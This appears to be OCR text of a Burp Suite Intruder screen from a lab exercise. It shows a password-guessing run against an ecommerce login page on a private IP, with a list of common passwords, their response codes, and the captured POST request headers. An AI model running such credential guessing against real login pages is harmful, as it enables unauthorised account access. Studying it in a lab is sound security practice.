 2. Intruder attack of http://192.168.81.128 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
0 200 1665
1 password 200 1665
2 a 200 1665
3 123 200 1665
4 root 200 1665
5 admin 200 1665
6 qwerty 200 1665
Request Response
Pretty Raw Hex
\n
1 POST /ecommerce/login.php HTTP/1.1
2 Host: 192.168.81.128
3 Content-Length: 30
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.81.128
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
Search 0 highlights
Finished